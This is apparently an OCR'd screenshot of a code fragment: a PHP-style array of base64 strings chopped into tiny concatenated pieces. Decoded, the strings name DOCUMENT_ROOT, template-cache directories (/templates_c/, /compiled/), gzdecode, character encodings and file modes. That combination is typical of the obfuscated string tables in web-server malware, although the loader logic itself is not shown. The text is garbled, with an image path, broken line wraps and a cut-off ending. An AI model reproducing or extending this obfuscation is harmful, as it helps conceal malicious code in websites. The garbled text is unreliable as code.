
E9DV'
.
'U'
.
'1FTlR'
.
'fUk9PVA='
.
'='
,
''
.
'L'
.
'3
R'
.
'lbX'
.
'BsYXRl'
.
'c'
.
'19jL'
.
'w=='
,
'RE9'
.
'DV
U1FTlRfUk9P'
.
'V'
.
'A=='
,
''
.
'L2N'
.
'vbXBpbGVkLw
=='
,
'RE9DVU'
.
'1FTlRfU'
.
'k9PV'
.
'A='
.
'='
,
'Lw=
='
,
'Q'
.
'l'
.
'RMX'
.
'1RFTVBESV'
.
'I='
,
'Z3pkZ'
.
'W
NvZ'
.
'G'
.
'U='
,
''
.
'dg=='
,
'd'
.
'2lu'
.
'ZG93cy
0'
.
'xMjUx'
,
'd'
.
'XRmLT'
.
'g='
,
'JSg/Og0
K'
.
'I'
.
'CAgICAgICB'
.
'bX'
.
'H'
.
'hDMi'
.
'1ceERGX
Vt'
.
'c'
.
'eDgwLVx4'
.
'QkZdDQ'
.
'ogI'
.
'CA'
.
'g
I'
.
'CAgIH'
.
'xce'
.
'EU'
.
'wW1'
.
'x4'
.
'QTAtXHhCRl
1bXHg4M'
.
'C1ce'
.
'E'
.
'JGXQ0KICA'
.
'gICA'
.
'gI
C'
.
'B8W'
.
'1x4RTE'
.
't'
.
'XH'
.
'hFQ1x4RU'
.
'Vce
E'
.
'V'
.
'GXVtc'
.
'eDgwLVx4QkZdezJ9D'
.
'Qog'
.
'IC
Ag'
.
'ICAgIHx'
.
'ceEVEW1x4ODAtXHg5'
.
'Rl1b
X'
.
'H'
.
'g4MC'
.
'1'
.
'c'
.
'e'
.
'EJGXQ0KI'
.
'CA
g'
.
'ICAg'
.
'ICB8'
.
'XHh'
.
'GM'
.
'Ftce
D'
.
'k'
.
'w'
.
'LV'
.
'x4Qk'
.
'ZdW1x4ODAtXHhCRl17Mn
0NCi'
.
'AgI'
.
'CAgI'
.
'CAgfFt'
.
'c'
.
'eEYxL'
.
'Vx
4'
.
'R'
.
'jN'
.
'dW1x4'
.
'O'
.
'DAtXHh'
.
'CRl17M
3'
.
'0NC'
.
'iA'
.
'g'
.
'ICAg'
.
'ICAgfFx4R'
.
'j
R'
.
'b'
.
'XHg4MC1ceDhGXVtceDg'
.
'wLVx'
.
'4Qk'
.
'Z
d'
.
'ezJ9'
.
'DQogICAg'
.
'ICA'
.
'gICk'
.
'rJXhz'
,
'c
W'
.
'9tZg=='
,
'b2'
.
'1k'
.
'Zg=='
,
''
,
''
,
'Zn'
.
'A
='
,
'Lg'
.
'=='
,
'RE9DV'
.
'U1'
.
'FTlRfUk'
.
'9PVA=
='
,
'Lw=='
,
'cmI='
,
''
,
'YWI='
,
'c'
.
'W'
.
'Nj'
,
'RVJ